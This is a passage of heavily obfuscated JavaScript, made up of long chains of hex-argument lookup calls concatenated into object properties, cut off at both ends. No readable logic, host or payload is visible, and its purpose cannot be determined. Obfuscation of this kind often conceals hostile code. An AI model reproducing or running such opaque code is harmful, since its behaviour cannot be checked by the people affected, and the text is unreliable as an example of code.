x27ef,0x1b33,0x285e,0x1f35,0x26c1)+_0x3e861a(0x46,0x7da,0xacb,-0x19a,-0x53e)+_0x500464(0x1d9c,0x1723,0xd16,0x10b3,0xb02)+_0x500464(0x13e9,0xe71,0x1247,0xa77,0x11f5)+_0x500464(0xf98,0x102f,0x1317,0x668,0xb5e)+_0x3e861a(0x39a,-0x604,0xada,-0x233,-0xa7b)+_0x3e861a(0x1007,0x5b6,0x1cc4,0x13e0,0x1d6a)+_0x500464(0x1dc2,0x1652,0x1400,0x22f4,0x15ba)+_0x3f9c60(-0x141,-0x8a0,0x7ac,0xa24,0x4e6)+_0x37c574(0x190e,0x18c0,0x16ed,0x20a7,0x158c)+_0x500464(0xdd3,0x1117,0x95f,0x10d4,0x135e)+_0x2b814f(0x4f9,0x131f,0xd5b,0x934,0x1088)+_0x500464(0x1424,0x9de,0x1672,0x147d,0x915)+_0x3f9c60(0xd60,0x194c,0x184a,0x1454,0x1567)+_0x3e861a(0x1795,0x2085,0x21b1,0xb76,0x9f1)+_0x37c574(0x525,0x734,0x577,0x10a9,0xa66)+_0x3e861a(0x10a1,0x1075,0x4a0,0x11b7,0x1256)+_0x37c574(0x62b,-0x10c,0xc14,0x9e8,0x818)+_0x2b814f(0x1531,0x16fa,0x714,0x9d8,0xc2d))+(_0x3f9c60(0x19d4,0x11a3,0x1d62,0x18f4,0x229d)+_0x3e861a(0xae2,0x776,0x1188,0x13b2,-0x9d)+_0x3f9c60(0x4e5,-0x122,0xc46,0x1314,0xa75)+'>'),'yDbmq':_0x3f9c60(0xe36,0x775,0x448,0x17fd,0x1856),'QVqGw':_0x2b814f(0x39d,0x148d,0x2c6,0x1755,0xb67)+_0x500464(-0x12,-0x118,0x8c6,-0x998,-0xece),'aqjsH':_0x3f9c60(0x4b8,0x64e,-0x487,0xedf,0xcf1)+_0x3f9c60(0x533,0x74e,0x5f1,0x132d,-0x600)+_0x2b814f(0xe24,0x7f2,0xbf7,0x9db,0x1520)+_0x3f9c60(0x17cd,0x1439,0x1793,0x202c,0x212a)+_0x3e861a(0x153f,0x1afb,0x138f,0xe5d,0x18fc)+_0x500464(0x164d,0x181a,0x9a6,0x1675,0xe2d)+_0x500464(-0x3c6,0xff,0x37a,0x43b,0x62d)+_0x2b814f(0x16bc,0x19bf,0x9f4,0x89b,0x12e3)+_0x500464(0x14fb,0x16b2,0x1d4e,0x2427,0x1092)+_0x3e861a(0xe5c,0x242,0x5eb,0xd0b,0x145b)+_0x37c574(0x24a3,0x27f2,0x209a,0x2562,0x199b)+_0x3e861a(0x98f,0x1571,0x1003,0x5b7,0x6e7)+_0x2b814f(0x96,0x123d,0xcc8,-0x82c,0x60f)+_0x2b814f(0x1592,0x1e4,0xf24,0x7ca,0x984)+_0x500464(0x166,0xcf6,0x24b,0x71e,0x7f8)+_0x3e861a(0x190e,0xf83,0x1adb,0x24c0,0xb2d)+_0x37c574(0x1c17,0x1420,0x1170,0x171c,0x1c0e)+_0x500464(-0x3aa,-0x150,-0x8b4,-0x4c3,-0x89b)+_0x37c574(0x136b,0xcb4,0x12c7,0x69e,0xcd6)+_0x37c574(0xf0,0xedc,0x322,0x7c1,0xd56)+_0x3e861a(0x1a5f,0x19d4,0x2094,0x1deb,0x1862)+_0x3f9c60(0x883,0x531,0xa8,0xa4a,0xa95)+_0x3e861a(0xa8,0xba2,-0x277,-0x7c,-0x529)+_0x37c574(-0xb3,0xd7d,0x1af,0x105d,0x7cc)+_0x3f9c60(0xa7b,0x125a,-0x26c,0xbe5,0x918)+_0x37c574(-0x2ea,0x331,-0x948,0xc52,0xba)+_0x3f9c60(0x832,0x6ef,0x101e,0x507,0x150c)+_0x37c574(0x1f63,0x1c92,0x252d,0x226d,0x1bcb)+_0x2b814f(0x10d4,0x548,0x1148,0xe83,0x8a1)+_0x500464(0x1730,0x148f,0xb36,0x16eb,0x1f56)+_0x3f9c60(0x3da,-0x2fd,0xbce,0xbb5,-0x101)+_0x500464(0x50a,0xb9d,0x1135,-0x81,0xd4b)+_0x3f9c60(0xd8d,0x1063,0x5c8,0x16c8,0x139)+_0x500464(0xe0,0xb8c,0x193a,0x962,0xcd4)+_0x37c574(0x51d,0x130,0xaab,0x36d,0x3c9)+_0x2b814f(0x84e,0x107c,0x6df,0xccb,0x1089)+_0x37c574(0xb93,0x46d,0xd87,0x843,0xf7a)+_0x3f9c60(0x5a8,0x17,0x1092,-0x468,0x73f)+_0x3f9c60(0xf49,0x1562,0x175e,0x85e,0x685)+_0x3f9c60(0x1484,0x1db9,0x1cee,0xb3d,0xd66)+_0x3f9c60(0x491,0x283,0x3f3,0xc5f,-0x9d2)+_0x3f9c60(0xfb1,0xc44,0x2ef,0x1064,0x905)+_0x37c574(-0xd4f,-0x779,0x32,0xa9e,0x10a)+_0x37c574(0x1014,0x284,0x59e,0x1920,0xb26)+_0x37c574(0x5f2,0x9d9,-0x1b8,-0x230,0x314)+_0x37c574(0x7cc,0x270,0x11e0,0x1655,0x88c)+_0x2b814f(-0x33a,0x53a,0xdd4,0x7d7,0x410)+_0x3f9c60(-0x102,-0xb1a,-0x43d,0x8cd,0xc29)+_0x500464(-0x756,0x650,0xcdb,-0xda,0x12a0)+_0x3f9c60(0xb08,0xb54,0x299,0x191c,0x943)+_0x500464(0xc27,0x5d8,0xbe3,0xa9c,0x32e)+_0x500464(-0x20b,0x2bc,-0x787,0x10da,-0x90f)+_0x37c574(0xacf,0x1268,0x1562,0xee6,0x870)+_0x37c574(0x1b0d,0x16a0,0x174e,0xd57,0x1169)+_0x3e861a(0x18da,0x10f7,0x23af,0x1ffc,0x1671)+_0x37c574(0x1dd6,0x1196,0x6b2,0x1a00,0x114c)+_0x37c574(0x1a69,0x788,0xbaf,0xd1f,0xe92)+_0x3f9c60(0xa70,0x4e5,0x1492,0xa6c,0xc97)+_0x37c574(0xe8c,0xec1,0x1ea9,0x1c61,0x161b)+_0x37c574(0xe9f,0x158e,0x14dd,0x141e,0x1891)+_0x500464(0xb8f,0x1773,0x1023,0x1d65,0x1b47)+_0x2b814f(0x1298,0x160e,0x1d81,0xfe9,0x157b)+_0x3e861a(0x1bc,0xdfa,0x50f,0x789,0x585)+_0x500464(0x1027,0x2ee,0x3ef,0x88,0x7fd)+_0x37c574(0x1df0,0x182e,0x27a8,0x1342,0x1c69)+_0x37c574(0x1e47,0x17ae,0xd21,0xcee,0x1200)+_0x2b814f(0xc3c,0x200,0x4d4,0x62,0x5df)+_0x37c574(0x2146,0x18c4,0xd32,0x1c5f,0x1475)+_0x2b814f(0x6b4,0x1006,0x768,0x601,0x87e)+_0x37c574(0x1b61,0x1294,0x1361,0x1c35,0x1460)+_0x500464(0x17e8,0xdfc,0x1a7c,0xc47,0xaf9)+_0x2b814f(0xa7b,0x7ee,0xbf5,0x16c2,0xffa)+_0x500464(0x5a1,0x1361,0xf86,0x16e9,0xdd3)+_0x3e861a(0xe36,0x1c3b,0x10d3,0xdd5,0x1a1d)+_0x3e861a(0x96,0x5f,-0x8ba,0x447,-0x97c)+_0x37c574(0x5df,0x1f6,0x13f,-0x5d5,0x897)+_0x3e861a(0xdf5,0x1513,0xc0d,0xe4,0x19f7)+_0x500464(0x1723,0x939,0x283,-0x197,0xe49)+_0x2b814f(0x16a3,0x1610,0x1874,0x16ff,0xaac)+_0x3f9c60(0xae0,0x13de,0x1662,0xc69,0x173f)+_0x37c574(0x9f5,0xc66,0x765,0x1a40,0xce1)+_0x3f9c60(0x10a6,0xbe2,0x183d,0x1ed5,0xbf3)+_0x3e861a(0x90f,0x1293,0xe91,0xa88,0x142b)+_0x37c574(0x1426,0xab3,0x12b1,0x2553,0x1922)+_0x37c574(0x1714,0xe62,0x1be7,0x2050,0x1432)+_0x3f9c60(0x6a1,0x67b,0x15f,-0x2cf,-0x359)+_0x2b814f(0x953,0xa7d,0x162d,0x1566,0x1795)+_0x3e861a(0xa48,0x967,0xeac,0x422,0x1743)+_0x37c574(0x148a,0x22fe,0x1d52,0x149e,0x15b1)+_0x2b814f(0xca0,0x1491,0x1b55,0x1918,0xde1)+_0x3f9c60(0x993,0x4f,-0xfc,0x4f2,0x886)+_0x37c574(0xe08,0x1aec,0x233e,0x2545,0x1afd)+_0x37c574(0xa38,0x86,-0x5c1,0x73b,0x1ff)+_0x3e861a(-0xe3,-0xc9f,0xbab,-0xd48,-0xc9)+_0x500464(0x138a,0x75b,0x3e3,0x550,0x438)+_0x3e861a(0xf9b,0x4be,0x1aa5,0x187a,0xf05)+_0x3e861a(0x649,0x11fe,0x93c,0x6a4,0x5ad)+_0x500464(0x1ac,0x465,-0x72a,-0x177,0x1dc)+_0x2b814f(0x37,0xf82,-0xa3a,-0x51c,0x137)+_0x37c574(0x17b4,0x16db,0x1fae,0x8d9,0x13e8)+_0x500464(0xcee,0x107f,0xa6c,0x10cb,0x1273)+_0x3e861a(0x19d1,0xf85,0x142b,0x24e0,0x26de)+_0x2b814f(0x5fd,0x52e,0x484,0xc19,0x2bb)+_0x3e861a(0x67,0x2ff,0xa14,-0xd5e,0x2b4)+_0x500464(0x1fcc,0x1274,0x1e2e,0xf5c,0x1a53)+_0x3e861a(0x1b01,0x130c,0x1bce,0x1bd0,0x2032)+_0x3e861a(0xf93,0x12cc,0xa27,0x70c,0xa14)+_0x2b814f(0x87e,0x5bf,0xd64,-0x27e,0x55)+_0x3f9c60(0x5ab,0xf54,-0x16c,0x112c,0x1286)+_0x37c574(0x2036,0xc08,0x20a9,0x11b3,0x1a10)+_0x500464(0x1740,0x1a5f,0x16c9,0x1bc3,0xeea)+_0x3e861a(0x19a,-0xc1c,-0x344,-0x338,0x81e)+_0x500464(0x1d33,0x1813,0x2197,0x12dc,0x21c8)+_0x37c574(0xe09,0xa37,0x1166,0x122c,0xcdc)+_0x3e861a(0xbbf,0x1220,0x17a9,-0x80,0xee2)+_0x3e861a(0x16f1,0x253f,0xfa4,0xa67,0x1187)+_0x3e861a(0x28b,0xf76,0x7c,0x94,-0x6f2)+_0x3f9c60(0x14bf,0x6ca,0x1cf6,0x21ba,0x1d99)+_0x2b814f(0x157f,0x9e5,0x14d3,0x2145,0x1490)+_0x3e861a(0x173d,0x1d9d,0x1362,0x13ae,0x1165)+_0x3f9c60(0x9c0,0x12e7,0xd41,0x906,0xbb6)+_0x37c574(0x588,0x102e,0x16b2,0x11de,0x122a)+_0x2b814f(0x152b,0x169c,0x1ab8,-0x170,0xc77)+_0x3f9c60(0x2c1,0xa68,-0xa22,0x5a7,0x6dd)+_0x3e861a(0x1b01,0x185f,0x2087,0x25b8,0x2667)+_0x500464(0xa72,0xff6,0x60e,0x9b6,0x1731)+_0x500464(0x32d,0x60a,0x12c6,0x121e,-0x5a2)+_0x37c574(0x112c,0x2016,0x711,0x134f,0x1475)+_0x3f9c60(0x87c,0xb6,0xb4,0x1358,-0x59a)+_0x2b814f(0x1788,0x1f78,0x1f18,0x18b9,0x122b)+_0x37c574(0x1ba2,0x68d,0x156e,0x18c7,0x1006)+_0x3f9c60(0xff8,0x747,0x7f6,0x988,0xeca)+_0x3e861a(0x1403,0x79c,0x17d6,0x182b,0x7bf)+_0x3e861a(0x19a7,0x1348,0xb32,0x23eb,0x2674)+_0x3f9c60(-0x85,-0x24e,0x301,-0x930,0xa4e)+_0x3f9c60(0x1323,0x1254,0x864,0x1eec,0x11fc)+_0x3e861a(0x93c,0x11be,0x63c,0xd72,0x428)+_0x3f9c60(-0x16c,-0x3dd,-0xb42,-0x618,-0x7)+_0x37c574(-0x32d,0x116f,-0x29b,0xb1,0xb4b)+_0x3e861a(0x12d1,0x5f5,0x708,0x16b3,0x12ef)+_0x3e861a(0x22c,-0x892,0x6a8,-0x595,0x80f)+_0x3e861a(0xf81,0xae0,0x18df,0x1023,0xc8b)+_0x3f9c60(0x840,0x87a,0xf78,0x841,0x401)+_0x3e861a(0x17ba,0x12a0,0x1ad2,0x1b9f,0xf72)+_0x3f9c60(0x101e,0x1984,0x4e7,0x1da2,0x13e3)+_0x3e861a(0x770,-0x18a,-0x2a8,0x592,0x448)+_0x3e861a(0x1862,0x1f61,0x229b,0xd93,0x26da)+_0x37c574(0x174e,0x196,0x1343,0x300,0xbb0)+_0x37c574(0x19d6,0xc52,0x16c0,0xa9f,0x15b1)+_0x37c574(0x18cb,0x1d97,0xaad,0xc7a,0x1379)+_0x3f9c60(0x1543,0x1768,0xa61,0x1c2c,0x1469)+_0x37c574(0x2231,0xed3,0x1814,0x137b,0x1afd)+_0x3f9c60(-0x38,-0x130,-0xa0d,-0xe6c,0x8c8)+_0x37c574(-0x854,0x1ca,0x975,-0x823,0x85)+_0x37c574(0x1733,0xd0e,0xed9,0x20b,0x965)+_0x37c574(0xfb9,0xf80,0x1d4d,0x112b,0x1b51)+_0x3e861a(0x649,-0x196,-0x2a9,0x839,0x5dd)+_0x3f9c60(0x438,0xdcf,-0x2ba,0x1e5,-0x306)+_0x3f9c60(0x135,0x3dc,0x52a,0xfaa,0xf5b)+_0x3f9c60(0x11b1,0x1019,0x4c1,0xc30,0x1237)+_0x3f9c60(0x4ef,0x1169,0x9b3,-0x660,0x6d3)+_0x3f9c60(0xf48,0x1cd,0x183c,0x1145,0xdb5)+_0x2b814f(-0x63c,-0x307,-0x14e,-0xa44,0x2bb)+_0x2b814f(0x236,-0x122,0xce5,0xc1e,-0x66)+_0x3f9c60(0x1247,0xad1,0xb4e,0x6e4,0xfe3)+_0x500464(0x2487,0x1a5f,0x133e,0x1785,0x2572)+_0x37c574(0xe4d,0xe24,0x3c9,0x1ef6,0x10fb)+_0x2b814f(-0xb31,-0xcd7,-0x9e6,0x40a,0x55)+_0x500464(-0x811,0x5d8,0x20,0x500,-0x1c9)+_0x3e861a(0x18a8,0x19c9,0x1633,0x1a8d,0xb95)+_0x3f9c60(0x1a32,0x2018,0x1a37,0x2290,0x2768)+_0x2b814f(-0x99f,-0x37e,-0xa4b,0x5e2,0xcd)+_0x3f9c60(0x17e6,0xd2d,0xb8d,0x1f24,0x103e)+_0x37c574(0x42f,0x157b,0x503,0xa4f,0xcdc)+_0x3e861a(0x247,0x443,-0x622,-0x337,0xbb5)+_0x2b814f(0xb56,0x353,0x44d,0x46f,0x427)+_0x3e861a(0x5c2,-0xc8,0x438,0x5a4,0x1340)+_0x37c574(-0x33,-0x56,0x12c6,0x4b7,0xca7)+_0x3e861a(0x14b3,0x869,0x1541,0xbaa,0xf27)+_0x2b814f(0x10f7,0xfdd,0xb3d,0xe89,0x1986)+_0x2b814f(0x1646,-0xc7,0x1507,0x811,0xba7)+_0x37c574(0x1c13,0x19fd,0x7f9,0xc5a,0x14d2)+_0x3e861a(0x347,-0x68c,-0x7f1,0x83c,-0x583)+_0x500464(0x19b8,0x1677,0x1c27,0x226d,0xb60)+_0x2b814f(0x1010,0x10a9,0x13a,-0xf2,0x5ad)+_0x2b814f(-0xa8f,-0xe0b,0x7d8,-0x6d0,-0x13)+_0x37c574(0x9f6,0x1237,0x1736,0xebd,0x183a)+_0x2b814f(0x238,0x855,-0x286,-0xbf1,-0x1a7)+_0x3f9c60(0x7b,-0x3d8,0x9a4,0x986,0xcb7)+_0x3f9c60(0x162a,0xb07,0x1b36,0x21a1,0x929)+_0x3f9c60(0x144a,0x664,0x1d4c,0x19ca,0xdd2)+_0x2b814f(0x16f3,-0x116,0x169f,0x1148,0xd3b)+_0x500464(-0x5dd,0x104,0x4e8,-0x227,0x377)+_0x3f9c60(0x443,0xd59,0xba9,-0x393,0x630)+_0x3f9c60(0x16c4,0x210f,0xde2,0xeea,0x2262)+_0x500464(0x1b0f,0x1384,0x1b24,0x1835,0x1b1d)+_0x3e861a(0x13c5,0x154d,0x18f3,0x1fe7,0x1471)+_0x3e861a(0x321,-0x100,0xda4,-0xa2a,0x585)+_0x2b814f(0x17a7,0x199a,0x178c,0xbd0,0x1727)+_0x37c574(0x2348,0x1dab,0x28b2,0x17a4,0x1ac6)+(_0x500464(0x1169,0x439,0x21d,0xd72,-0x6e4)+_0x37c574(-0x3f1,0x8e3,0x5e8,0xe8f,0x9e1)+_0x37c574(0xe0d,0x13af,0x1f86,0xb36,0x12fb)+_0x500464(0xaf5,-0x102,0x6b8,0x182,-0x430)+_0x500464(-0xedc,-0x7c,-0x16f,-0x15b,-0x1d)+_0x3f9c60(0x15e7,0x1408,0x17d3,0x9f0,0x1692)+_0x3f9c60(0x149a,0x2090,0xa34,0xd0b,0x13fb)+_0x3e861a(0x132c,0xe79,0x1616,0x7b5,0xb52)+_0x2b814f(0x599,0xf8f,0xcd2,-0xafe,0x13c)+_0x3e861a(0x19f7,0x1cf8,0x1626,0x2800,0x1568)+_0x37c574(0x7b0,0x727,-0x159,0x12f6,0x6dc)+_0x500464(0x104e,0xd02,0x1012,0x14e6,0x516)+_0x2b814f(0x1f92,0x1b94,0xc1e,0xd06,0x11db)+_0x37c574(-0xc8,-0x767,0xe4e,-0xaee,0x26e)+_0x3e861a(0xf95,0xae4,0x1dfe,0x1e5,0x1dd0)+_0x3e861a(0xc3,0x79f,0x159,0x62,-0xac9)+_0x37c574(0xe1f,-0x8d6,-0x455,-0x866,0x576)+_0x37c574(0xf2c,0x22e2,0x1e9d,0x169b,0x15a6)+_0x500464(0xac8,0x13bf,0x7ef,0x193a,0x5b6)+_0x3e861a(0x10f9,0x152c,0x517,0x1cfd,0x189f)+_0x3f9c60(0xa59,0x8a7,0x174f,0xd26,0xf62)+_0x3f9c60(0x476,-0x6d8,0x87e,-0xb7,0x957)+_0x2b814f(0x13f3,0x1319,0x1d16,0x10d0,0x15c4)+_0x2b814f(0x1bc4,0x1075,0x229e,0x1613,0x1973)+_0x2b814f(-0x7c6,0xaf3,-0xcd0,0xaf3,0x55)+_0x3f9c60(0x5ab,0x1415,-0x7b2,0xeb9,0x1aa)+_0x37c574(0x10fb,0x1025,0xef2,0xdf8,0x6cc)+_0x37c574(-0xb24,0x7fe,0x5c5,0x177,0x135)+_0x3f9c60(0x623,-0x6d3,0x1306,-0x5e0,0x128f)+_0x500464(-0x174,0xb35,0x130b,0x13df,0x2c2)+_0x500464(0x1e,0x5d8,0x6e8,-0x3f2,0x8a)+_0x37c574(-0x3fe,0x61a,0xfdb,-0x2c7,0x4c6)+_0x3f9c60(0x639,-0x46,0x68c,0xc7b,0x823)+_0x37c574(0x130e,0x908,0x11bd,0x96b,0x1169)+_0x37c574(0x1c4c,0x1156,0x1a65,0x1c42,0x1a42)+_0x500464(-0x36e,0x452,-0x1a3,-0x7b,-0x932)+_0x500464(-0x30b,0x520,0xb4f,0x103,-0x757)+_0x3e861a(0xb3f,0xd8a,0x563,0xe5a,0x106c)+_0x2b814f(0xe11,0x1e64,0x8f4,0x1ecf,0x13e6)+_0x2b814f(-0x82e,-0x29,-0x52e,-0xbf5,-0x32)+_0x3f9c60(0x8be,0x91f,0x10ce,0xcad,0x1132)+_0x3f9c60(0x3f1,-0x531,0x1104,-0x391,0x4d5)+_0x3f9c60(0x179f,0x19f8,0xd5e,0x1621,0x2221)+_0x500464(0xa8a,0x179,-0xa9c,0x23f,0x28f)+_0x37c574(0x15ff,0x89f,0x638,0xc9a,0x7e2)+_0x3f9c60(-0x15,-0x667,0xae,-0x72e,-0xb41)+_0x500464(0x1b5e,0x1630,0x1f71,0x1f0b,0x12ff)+_0x3e861a(-0xda,0x6eb,0x954,0x13f,-0x3d3)+_0x3f9c60(0x7b,0x4a1,0xc26,0x7fe,-0x57d)+_0x500464(0x1684,0x1657,0x1864,0xaae,0x15d3)+_0x2b814f(0x19b1,0xf4a,0x1061,0x144c,0x144c)+_0x3e861a(0xe08,0x49e,0xf78,0x410,0x761)+_0x2b814f(0x296,0x786,-0xa4,-0xbaa,0xd9)+_0x37c574(0xacc,0x66a,0xd84,0xc2f,0xb7b)+_0x37c574(0xf22,0xdea,0x1b1c,0x1bc0,0xddf)+_0x3f9c60(0x1112,0x18e8,0x17e8,0x15fd,0x1e17)+_0x37c574(0x22bf,0x148b,0x2257,0x1260,0x14fa)+_0x3f9c60(0x210,-0x712,0xb51,0x526,0x700)+_0x500464(-0x45c,0x65d,0x980,0x97f,0x56a)+_0x500464(-0x158,0xa29,0x17bc,0x14e3,0xa1d)+_0x2b814f(0x12f9,0x265,0xf1a,-0x225,0xa81)+_0x3e861a(0x942,0xd7e,0x15b6,0x15a7,0x74)+_0x37c574(0xa29,0x62b,0x83c,0x1523,0x12fb)+_0x37c574(-0xcae,0x8cc,0x21,0x165,0x108)+_0x3e861a(0x48,-0x9b9,-0x1d5,0xbde,-0x29e)+_0x3e861a(0x16b6,0xaf7,0x8cd,0x8ab,0xe71)+_0x37c574(0xf16,0x11ab,0x2514,0x135d,0x16d1)+_0x2b814f(0x1492,0x1509,0x1c24,0x1b18,0x125f)+_0x37c574(0x8e8,0x1b,-0x48c,-0x7ff,0x371)+_0x37c574(0x151b,0xd5b,0x1729,0x1e5e,0x1b5f)+_0x3f9c60(0x4a5,0x39f,-0xb3,-0x8c1,-0x237)+_0x37c574(0x18af,0x72f,0x10e5,0x9ca,0xf0c)+_0x3e861a(0x12a8,0x51f,0xafc,0x1def,0xaca)+_0x3f9c60(0x37,-0x8c8,-0xb07,0x3ae,0xdfe)+_0x37c574(0x7a6,0x3ed,0x138f,0xf69,0x10fd)+_0x3f9c60(0x1982,0x1c0a,0x1a41,0x19ab,0x1a6b)+_0x3f9c60(0x33f,0x1156,0xc3d,0x118e,-0x36a)+_0x37c574(0x1020,0xc8b,0x1ff6,0x1e4f,0x15a6)+_0x3e861a(0x1461,0x11de,0x1d59,0x2071,0x2229)+_0x3f9c60(0x102a,0x359,0x4ba,0x1b5d,0x3d5)+_0x500464(0x164b,0x9d7,0x1110,0x16fc,0x5bb)+_0x500464(-0x870,0xc8,-0x331,-0x736,-0x508)+_0x3e861a(0x1691,0x2061,0x10ea,0xc08,0x1823)+_0x37c574(0x1504,0x1711,0x18d1,0xff5,0x1ba8)+_0x2b814f(-0x2eb,-0x821,-0x1cc,0x370,0x55)+_0x500464(0xd0,0x5d8,0x11ac,0x64a,0x783)+_0x2b814f(0x2783,0x1f70,0x214c,0x17bd,0x1a05)+_0x2b814f(0xebe,0x5fa,0x991,0x34e,0x2aa)+_0x500464(0x1040,0x1836,0x1161,0x131c,0x16ba)+_0x2b814f(0x11b1,0x2698,0x1563,0x1e70,0x186f)+_0x500464(-0xab5,0x358,0xd7f,0xb29,0x916)+_0x3e861a(0x12db,0x1136,0xeda,0x50c,0x1448)+_0x3f9c60(0x13be,0x1b99,0x13ed,0x1832,0x9b6)+_0x3e861a(0xd1,0xf37,-0x70f,0x3a4,0x56a)+_0x37c574(0xa15,0x116a,0x1162,0x757,0x700)+_0x500464(-0x13b,0x4a6,-0x65b,-0x71e,0x921)+_0x3e861a(0x13d5,0x186a,0x21ae,0x5f3,0x68d)+_0x37c574(0x13d3,0x216f,0x1f91,0x2a52,0x1c92)+_0x3f9c60(0x112d,0x1097,0xb71,0x65d,0x1cbe)+_0x37c574(0x10f,0x868,0xd86,0x5e2,0x533)+_0x3e861a(0x1be3,0xd90,0x16aa,0xfa6,0x19cb)+_0x3e861a(0x1211,0x5ee,0x1ac7,0x525,0xdd5)+_0x2b814f(0x311,0x127f,0x62f,0xe23,0xcb3)+_0x2b814f(0x1005,0xed5,0x2620,0x2744,0x1975)+_0x3e861a(0x17cf,0x1302,0xcc4,0x1e6b,0xc42)+_0x2b814f(0x928,0x711,0xec5,0x2014,0x1289)+_0x500464(-0xd08,0x9,-0x697,0x5c3,-0x842)+_0x3f9c60(-0xb4,-0x23,-0xaf,0xd52,-0xdb9)+_0x3f9c60(0x1786,0xeb5,0x209e,0xe38,0x169f)+_0x3e861a(0x1083,0x8cd,0x1728,0x1267,0x1008)+_0x3e861a(0x3b4,0x67,-0x932,0x10c6,-0xa4c)+_0x2b814f(0x1f70,0x1f36,0x1c06,0x24dc,0x18de)+_0x2b814f(0x683,-0xc34,0xa9d,-0x3fc,0x193)+_0x37c574(0x20ca,0xb52,0x10ea,0x10db,0x1944)+_0x37c574(0x9a0,-0x40e,-0x5fa,0xe28,0x49f)+_0x2b814f(0x1b2d,0xdb2,0x13ec,0x1b31,0x1a71)+_0x37c574(0x905,0x1803,0x159c,0xb28,0x14a4)+_0x2b814f(0x18ad,0x1362,0x243f,0x200d,0x1825)+_0x37c574(0x1e7a,0x1a95,0x223b,0x211d,0x1c64)+_0x37c574(0x17b0,0x4b5,0xda8,0x1c8a,0xf1b)+_0x3f9c60(0x1af2,0xccf,0x11fd,0x1273,0x251a)+_0x3e861a(0x9ff,0xb79,0x17e3,0x12cd,0x14ef)+_0x2b814f(0x357,0x86e,-0x453,-0x472,0x494)+_0x3e861a(0xce5,0xcf2,0x105a,0x5b7,0x899)+_0x2b814f(0x1aef,0xb5f,0x159c,0x1807,0xfbb)+_0x3e861a(0x1b29,0x136a,0x18c8,0x2039,0x21b8)+_0x2b814f(0x1fbf,0xf05,0x1141,0x2316,0x180f)+_0x2b814f(0x782,0x3f3,0x162c,0x1c4a,0xeef)+_0x500464(0x1ce9,0x17ca,0x144a,0x165b,0xe19)+_0x3f9c60(0x15dd,0x1f16,0x1b89,0xd9f,0x2303)+_0x2b814f(0x924,0x77c,0x1838,0x228e,0x14f3)+_0x3f9c60(0xa02,0x32e,0x8ba,0x6df,0x8fe)+_0x37c574(0x1408,0x1a3a,0x1ea9,0xb4e,0x14e9)+_0x2b814f(0x13bc,0x93d,0x390,0xacc,0xa12)+_0x500464(-0xd4b,-0x137,0x9fd,-0xf02,-0x58e)+_0x2b814f(0x30c,0x127c,-0x493,0x7cc,0x6c8)+_0x2b814f(0x14ff,0x12d9,0xd2a,0x9b8,0x1517)+_0x3e861a(0x17f0,0x224d,0x1b40,0xd7e,0x1cb5)+_0x3f9c60(0x10ae,0xb3c,0x1a0a,0xcdb,0x12fc)+_0x2b814f(0x1c30,0x67a,0x186b,0x1ea7,0x11f8)+_0x3e861a(0x187c,0xc13,0xdef,0x1f14,0x1526)+_0x500464(-0x26b,0x62d,0xf74,0xc39,-0x4b4)+_0x500464(0x221,0x92c,0x2b,0x146,0x1755)+_0x3e861a(0x917,0x13d,0x583,0xb47,0x14eb)+_0x37c574(0x3c7,0x1138,0x539,0x202,0xc71)+_0x2b814f(0x5a4,0x2c1,0x1630,0x8ed,0xa4e)+_0x37c574(0x13d4,0x41b,0x426,0x101d,0x7d8)+_0x3f9c60(0x18d6,0x208f,0x1b77,0x11a1,0x2580)+_0x500464(0xba9,0x597,-0x647,0x883,-0x5fb)+_0x3e861a(0x136,0x9b1,0x798,0x6f5,-0x517)+_0x3e861a(0x18e8,0x17b4,0x1bd8,0x1264,0x193a)+_0x500464(0x1569,0x1428,0x767,0x1fd3,0xd54)+_0x3f9c60(0xdd9,0xf,0x993,0x5e4,0x93d)+_0x2b814f(0xa70,0xc40,0x1cb2,0x1443,0x1668)+_0x3f9c60(0x194b,0x10ea,0xc1c,0x2061,0x10f3)+_0x37c574(0xa55,0x887,0x126a,0x6b3,0xdfc)+_0x3f9c60(0x1817,0x1f79,0x24d9,0xcac,0x1a5b)+_0x3e861a(0x52b,-0x46d,0x743,0x65c,0xf53)+_0x3f9c60(0x2b5,0xf05,0x9f8,0xf64,-0x8bd)+_0x2b814f(0x390,0x324,0xaa1,-0x8fe,0x55f)+_0x3f9c60(0xf9a,0x1bc,0xd16,0x5ac,0x1828)+_0x37c574(0xbd4,0xef3,0x1171,0xeb3,0x161d)+_0x500464(0x835,0xe86,0x722,0xa76,0x10b3)+_0x3e861a(0xcaf,0x4f0,-0x39,0x297,-0x25)+_0x37c574(0x172a,0x966,0xacf,0xd84,0xd3e)+_0x2b814f(-0xd2b,-0x193,0x547,0x7b9,-0xbb)+_0x3f9c60(0x15da,0x15ca,0x1ea4,0x1541,0x1027)+_0x37c574(0x367,0x4c1,0xe3d,0xcaa,0x539)+_0x37c574(0x10ed,0x1175,0xde6,0x56c,0x1307)+_0x37c574(0x1349,0xecc,0x1090,-0x12b,0xc6f)+_0x37c574(0x117e,0x1a40,0x1537,0x244a,0x17b6)+_0x3f9c60(-0x8a,-0xe26,-0x8e,-0x524,0x7e8)+_0x37c574(0x1ad0,0x1046,0x26f5,0x2195,0x19bb)+_0x37c574(0x170a,0x101f,0x6b8,0x1ca6,0x13d6)+_0x500464(-0x38a,0x80,-0x879,-0x555,-0x56c)+_0x500464(-0x44b,0x5d8,0x12d3,0x1346,0x71b)+_0x3f9c60(0x51b,-0x6ca,0x8e7,0x85b,0x116f)+_0x37c574(0x804,0xf03,0x192e,0x80a,0x13c4)+_0x3f9c60(0xdb6,0xff2,0xee,0x1a01,0xada)+_0x37c574(0x214d,0x231a,0x25c6,0x2751,0x1912)+_0x2b814f(-0x18a,0x1517,0x71,0xf0e,0x94e)+_0x2b814f(0x1383,-0x5dd,0xcf1,-0xd9,0x534)+_0x2b814f(0xd26,0x17a4,0x54c,0x1c8f,0xe86)+_0x500464(0x162c,0x167c,0x1ff7,0x1251,0x2212)+_0x3e861a(0xc58,-0x20e,-0x1a,0x6a,0x361)+_0x3e861a(0x149,-0x600,-0x7bd,0x709,-0x4b9)+_0x500464(-0xb10,0x1ad,0x17,0xff6,0x5f9)+_0x2b814f(0xcd9,-0x581,0x652,-0x147,-0x80)+_0x2b814f(0x646,0x2cb,0x50a,0x64c,0xcc6)+_0x37c574(0xb7e,0xd28,0x201,0x78a,0x544)+_0x37c574(0x1ec5,0x1bca,0x1f11,0x15ea,0x13fb)+_0x500464(0x1e1d,0x19dd,0x1ea9,0x1359,0xccc)+_0x500464(0x6c4,0x92f,0xf32,0x12e3,0x18e)+_0x3f9c60(0x19f0,0x24be,0x16ce,0xdde,0x1c25)+_0x37c574(0x121c,0x1c08,0xa43,0xc26,0x1